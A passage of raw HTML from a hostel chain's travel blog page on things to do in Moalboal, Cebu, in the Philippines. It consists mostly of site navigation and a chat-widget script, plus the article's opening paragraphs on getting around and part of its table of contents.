href="https://madmonkeyhostels.com/thailand-backpackers-guide/">Thailand</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/vietnam-backpackers-guide/">Vietnam</a></li><li><a href="https://madmonkeyhostels.com/creative-hub">Creative Hub Exchange</a></li></ul></li><li class="has-sub has-mega-menu"><a href="#">Eat</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="#">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/restaurant/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/restaurant">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/restaurant">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/restaurant">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/restaurant">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/restaurant">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/restaurant/">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/restaurant">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/restaurant">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/restaurant">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/restaurant">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/restaurant">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/restaurant">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/restaurant">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/restaurant">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/restaurant/">Phuket</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">VIETNAM</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/hanoi/restaurant">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/restaurant">Hoi An</a></li></ul></li></ul></li><li class="has-sub has-mega-menu"><a href="#">Party</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="#">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/bar">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/bar">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/bar">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/bar">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/bar">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/bar">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/bar">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/bar">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/bar/">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/bar">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/bar">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/bar">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/bar">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/bar">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/bar">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/bar">Phuket</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">VIETNAM</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/hanoi/bar">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/bar">Hoi An</a></li></ul></li></ul></li><li><a href="https://madmonkeyhostels.com/madloyalty">Mad Loyalty</a></li><li class="book-now has-sub"><a href="#">BOOK NOW</a>
				<ul class="sub-menu"><li>
					  <a href="https://hotels.cloudbeds.com/reservation/muXJte" target="_blank">
						Coogee Beach, Sydney
					  </a>
					</li><li>
					  <a href="/destination/koh-rong">
						Koh Rong
					  </a>
					</li><li>
					  <a href="/destination/koh-sdach">
						Koh Sdach
					  </a>
					</li><li>
					  <a href="/destination/phnom-penh">
						Phnom Penh
					  </a>
					</li><li>
					  <a href="/destination/siem-reap">
						Siem Reap
					  </a>
					</li><li>
					  <a href="/destination/gili-trawangan">
						Gili Trawangan
					  </a>
					</li><li>
					  <a href="/destination/kuta-lombok">
						Kuta Lombok
					  </a>
					</li><li>
					  <a href="/destination/nusa-lembongan">
						Nusa Lembongan
					  </a>
					</li><li>
					  <a href="/destination/uluwatu">
						Uluwatu
					  </a>
					</li><li>
					  <a href="/destination/luang-prabang">
						Luang Prabang
					  </a>
					</li><li>
					  <a href="/destination/vang-vieng">
						Vang Vieng
					  </a>
					</li><li>
					  <a href="/destination/dumaguete">
						Dumaguete
					  </a>
					</li><li>
					  <a href="/destination/manila">
						Manila
					  </a>
					</li><li>
					  <a href="/destination/nacpan">
						Nacpan Beach
					  </a>
					</li><li>
					  <a href="/destination/panglao">
						Panglao
					  </a>
					</li><li>
					  <a href="/destination/siargao">
						Siargao
					  </a>
					</li><li>
					  <a href="/destination/siquijor">
						Siquijor
					  </a>
					</li><li>
					  <a href="/destination/bangkok">
						Bangkok
					  </a>
					</li><li>
					  <a href="/destination/chiang-mai">
						Chiang Mai
					  </a>
					</li><li>
					  <a href="/destination/pai">
						Pai
					  </a>
					</li><li>
					  <a href="/destination/phuket">
						Phuket
					  </a>
					</li><li>
					  <a href="/destination/ha-giang-loop">
						Ha Giang
					  </a>
					</li><li>
					  <a href="/destination/hanoi">
						Hanoi
					  </a>
					</li><li>
					  <a href="/destination/hoi-an">
						Hoi An
					  </a>
					</li></ul></li></ul>				</nav>

				<button class="burger-menu" id="menu">
					<span class="bars">
						<i class="bar"></i>
						<i class="bar"></i>
						<i class="bar"></i>
					</span>

					<!-- <span class="text">Menu</span> -->
				</button>

			</div><!-- .navbar -->

		</div><!-- .container -->
	</header><!-- .site-header -->

	<nav class="sitenav-mobile" id="sitenav-mobile">
		<ul class="nav menu"><li class="highlights"><a href="https://madmonkeyhostels.com/mad-pass-unlimited-stays/">MadPass</a></li><li><a href="https://madmonkeyhostels.com/our-story">Our Story</a></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Sleep</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">AUSTRALIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/coogee-beach/">Coogee Beach, Sydney</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/koh-sdach/">Koh Sdach</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/">Gili Trawangan</a></li><li><a href="https://madmonkeyhostels.com/kuta-lombok/">Kuta Lombok</a></li><li><a href="https://madmonkeyhostels.com/nusa-lembongan/">Nusa Lembongan</a></li><li><a href="https://madmonkeyhostels.com/uluwatu/">Uluwatu</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/pai/">Pai</a></li><li><a href="https://madmonkeyhostels.com/phuket/">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a target="_blank" href="https://hagianglooptour.madmonkeyhostels.com/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/hanoi/">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/">Hoi An</a></li></ul></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Experiences</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=koh-rong&#038;filterId=449">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=phnom-penh&#038;filterId=296">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siem-reap&#038;filterId=302">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=gili-trawangan&#038;filterId=300">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/tours-events?filtername=kuta-lombok&#038;filterId=301">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=luang-prabang&#038;filterId=297">Luang Prabang</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=dumaguete&#038;filterId=441">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=manila&#038;filterId=467">Manila</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=nacpan&#038;filterId=186">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=panglao&#038;filterId=187">Panglao</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siargao&#038;filterId=182">Siargao</a></li><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=siquijor&#038;filterId=455">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=bangkok&#038;filterId=299">Bangkok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a target="_blank" href="https://madmonkeyhostels.com/ha-giang-loop/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hanoi&#038;filterId=434">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hoi-an&#038;filterId=298">Hoi An</a></li></ul></li></ul></li><li class="dropdown line-spacing"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Discover</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/our-blog">Travel Blog</a></li><li><a href="https://madmonkeyhostels.com/backpacker-guides/">Backpacker Guides</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/australia-backpackers-guide/">Australia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/cambodia-backpackers-guide/">Cambodia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/indonesia-backpackers-guide/">Indonesia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/laos-backpackers-guide/">Laos</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/philippines-backpackers-guide/">Philippines</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/thailand-backpackers-guide/">Thailand</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/vietnam-backpackers-guide/">Vietnam</a></li><li><a href="https://madmonkeyhostels.com/creative-hub">Creative Hub Exchange</a></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Eat</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/restaurant/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/restaurant">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/restaurant">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/restaurant">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/restaurant">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/restaurant">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/restaurant/">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/restaurant">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/restaurant">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/restaurant">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/restaurant">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/restaurant">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/restaurant">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/restaurant">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/restaurant">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/restaurant/">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/hanoi/restaurant">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/restaurant">Hoi An</a></li></ul></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Party</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/bar">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/bar">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/bar">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/bar">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/bar">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/bar">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/bar">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/bar">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/bar/">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/bar">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/bar">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/bar">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/bar">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/bar">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/bar">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/bar">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/hanoi/bar">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/bar">Hoi An</a></li></ul></li></ul></li><li><a href="https://madmonkeyhostels.com/madloyalty">Mad Loyalty</a></li></ul>	</nav>

	<div id="site-content" class="site-content ">

		
<div id="custom_fc_button" style="visibility:hidden;">
    <a id="open_fc_widget" onClick="openWidget()" style="cursor:pointer;">
		<img id="imageicon" class="web-cfchat" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/chat-icon-mobile.png" />
		<img id="imageicon" class="mobile-cfchat" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/chat_widget_right_side.png" />
	</a>
</div>
<script>
		  window.fcSettings = {
			token: "67d50798-0a67-43bb-b370-4a035daaa4f6",
			host: "https://wchat.freshchat.com",
			config: {
			  headerProperty: {
				hideChatButton: true
			  },
			  content: {				
					headers: {					
						csat_question: 'Happy with our service?',			
					}
				}
			},
			onInit: function() { 
			  window.fcWidget.on("widget:loaded",function() {
				document.getElementById('custom_fc_button').style.visibility = 'visible';
				window.fcWidget.on("unreadCount:notify", function(resp) {				  
				  test = resp;
				});
				window.fcWidget.on("widget:closed", function() {
				  document.getElementById('fc_frame').style.visibility = 'hidden';
				  document.getElementById('open_fc_widget').style.visibility = 'visible';
				});
				window.fcWidget.on("widget:opened", function(resp) {
				  document.getElementById('open_fc_widget').style.visibility = 'hidden';
				});
			  });
			}
		  };


		  var openWidget = function() {
			document.getElementById('fc_frame').style.visibility = 'visible';
			window.fcWidget.open();
		  };


</script>
<script src="https://wchat.freshchat.com/js/widget.js" async></script>
		
		
<!-- Modal -->
<div class="modal fade currency-modal" id="currency" tabindex="-1" role="dialog" aria-labelledby="currency-modal" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">   
	  	<h2>Choose a currency</h2>     
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
			<ul><li><a href="https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/?currency=US">USD - &#36;</a></li><li><a href="https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/?currency=GB">GBP - &pound;</a></li><li><a href="https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/?currency=PH">PHP - &#8369;</a></li><li><a href="https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/?currency=IN">IDR - Rp</a></li><li><a href="https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/?currency=THA">THB - &#3647;</a></li><li><a href="https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/?currency=NL">EUR - &euro;</a></li><li><a href="https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/?currency=AU">AUD - &#36;</a></li><li><a href="https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/?currency=LA">LAK - &#8365;</a></li><li><a href="https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/?currency=VND">VND - &#8363;</a></li></ul>      </div>      
    </div>
  </div>
</div>
		
						
<section class="banner blog">	
	<div id="page-banner" class="carousel slide page-banner blog" data-ride="carousel">
		<div class="carousel-inner">
			<div class="carousel-item active">
                
				<img width="1200" height="900" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-The-Best-Things-to-Do-in-Moalboal-the-Philippines.jpg" class="d-block w-100 img-fluid wp-post-image" alt="Mad Monkey Hostels The Best Things to Do in Moalboal, the Philippines" decoding="async" fetchpriority="high" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-The-Best-Things-to-Do-in-Moalboal-the-Philippines.jpg 1200w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-The-Best-Things-to-Do-in-Moalboal-the-Philippines-300x225.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-The-Best-Things-to-Do-in-Moalboal-the-Philippines-1024x768.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-The-Best-Things-to-Do-in-Moalboal-the-Philippines-768x576.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-The-Best-Things-to-Do-in-Moalboal-the-Philippines-600x450.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" />			
                				
				<div class="carousel-caption">
					<div class="container">				
						<div class="row justify-content-md-center">
							<div class="col col-md-9">	
                    			<h1 class="entry-title">The Best Things to Do in Moalboal, the Philippines</h1>
							</div>			
						</div>
					</div>
				</div>				
								
			</div>					
		</div>			
	</div>
</section><!-- .banner -->

	<div class="content-sidebar container">

		<div class="about-author">
				<section class="widget author">
					<div class="entry-meta">

													<span>By Lexie Hadley</span>
							<span>May 3, 2023</span>
						
						Share:

						<div class="social-icons">
							<a href="https://www.facebook.com/sharer/sharer.php?u=https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/" target="_blank" rel="noopener noreferrer" title="Share on Facebook">
								<img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/social-icons/fb.png">
							</a>
							
							<a href="https://twitter.com/intent/tweet?url=https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/&text=Check%20out%20this%20awesome%20content" target="_blank" rel="noopener noreferrer" title="Share on Twitter">
								<img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/social-icons/twitter.png">
							</a>
							
							<a href="https://www.pinterest.com/pin/create/button/?url=https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/&media=IMAGE_URL&description=Check%20out%20this%20awesome%20content" target="_blank" rel="noopener noreferrer" title="Pin on Pinterest">
								<img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/social-icons/pinterest.png">
							</a>

  							<a href="https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/" id="copyLink">
								<img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/social-icons/link.png" id="imageCopyLink">
							</a>
						</div>

					</div>
				</section>
		</div>
		<div class="content">

			<p><span style="font-weight: 400;">When we were planning our trip around <a href="https://www.madmonkeyhostels.com/philippines/" target="_blank" rel="noopener noreferrer"><strong>the Philippines</strong></a>, Moalboal was a place that we had loosely considered spending a couple of days in so we could visit Kawasan Falls. We really didn’t expect much from it. After a couple of days in Moalboal, however, we soon realized we had grossly underestimated the place and booked ourselves in for the rest of the week. There are so many incredible things to do in Moalboal, and we already can’t wait to go back and discover more. </span><br />
<span style="font-weight: 400;">Read on to discover just why this area in Southern <a href="https://www.madmonkeyhostels.com/cebu-city/" target="_blank" rel="noopener noreferrer"><strong>Cebu</strong></a> is so amazing!</span></p>
<p><span style="font-weight: 400;">Many of the things to do here involve a little bit of <strong><a href="http://www.madmonkeyhostels.com/h2o_blog/7-facts-about-cebu-to-whet-your-travel-appetite/">traveling around</a></strong> the south end of the island, but Moalboal is the perfect place to base yourself for all the cool stuff you will be doing. The easiest way to get around is to rent a scooter and drive yourself. If you are not comfortable riding a scooter here, however, you can jump on a <em>habal habal</em> or on a trike and they will take you wherever you want to go. Alternatively, the buses are fairly inexpensive and can get you to many of the locations.</span></p>
<p>&nbsp;</p>

			
			
				
				<article id="post-25439" class="post has-post-thumbnail hentry category-blog category-cebu-backpackers-guide category-philippines category-cebu-city">

					<div id="ez-toc-container" class="ez-toc-v2_0_74 counter-hierarchy ez-toc-counter ez-toc-transparent ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Contents</p>
<label for="ez-toc-cssicon-toggle-item-697779168f87a" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-697779168f87a"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#awesome_things_to_do_in_moalboal" >Awesome Things to Do in Moalboal</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#moalboal_beaches_snorkel_the_sardine_run" >Moalboal Beaches: Snorkel the Sardine Run</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#swim_with_turtles_in_moalboal_cebu" >Swim with Turtles in Moalboal Cebu</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#badian_canyoneering_adventures_with_mad_monkey_cebu_city" >Badian Canyoneering Adventures with Mad Monkey Cebu City</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#moalboal_beaches_white_beach" >Moalboal Beaches: White Beach</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#moalboal_beaches_lambug_beach" >Moalboal Beaches: Lambug Beach</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#diving_in_moalboal" >Diving in Moalboal</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#moalboal_island_hopping_pescador_island" >Moalboal Island Hopping: Pescador Island</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link 